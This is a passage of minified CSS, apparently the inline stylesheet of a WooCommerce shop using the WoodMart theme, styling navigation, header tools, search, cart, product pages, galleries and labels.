.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-term p{display:inline}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:#fff0}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing)*-1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;overflow:hidden;border-radius:var(--wd-brd-radius)}.product-additional-galleries{position:absolute;bottom:0;inset-inline-start:0;z-index:3;display:flex;align-items:flex-start;flex-direction:column;gap:10px;padding:15px}.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:18px;--wd-action-color:var(--color-gray-600);--wd-action-color-hover:var(--color-gray-800)}.wd-action-btn.wd-style-icon-bg-text>a{flex-wrap:nowrap;overflow:hidden;min-width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8);border-radius:calc(var(--wd-action-icon-size)*2);background-color:var(--bgcolor-white);box-shadow:0 0 5px rgb(0 0 0/.08)}.wd-action-btn.wd-style-icon-bg-text>a:before{display:inline-flex;align-items:center;justify-content:center;width:calc(var(--wd-action-icon-size)*2.8);height:calc(var(--wd-action-icon-size)*2.8)}.wd-action-btn.wd-style-icon-bg-text>a>span{overflow:hidden;max-width:0;white-space:nowrap;font-size:90%;font-weight:600}.wd-show-product-gallery-wrap>a:before{content:""}.woocommerce-product-gallery .product-labels{inset-inline-start:auto;z-index:10;align-items:flex-end;max-width:30%}.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:15px;inset-inline-end:15px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:55px;min-height:55px}@media (max-width:1024px){.wd-action-btn.wd-style-icon-bg-text{--wd-action-icon-size:16px}}@media (max-width:576px){.woocommerce-product-gallery .product-labels[class*="labels-rounded"]{top:10px;inset-inline-end:10px}.woocommerce-product-gallery .product-labels.labels-rounded .product-label{min-width:40px;min-height:40px}}@media (min-width:1025px){[class*="thumbs-grid-bottom"] .wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded 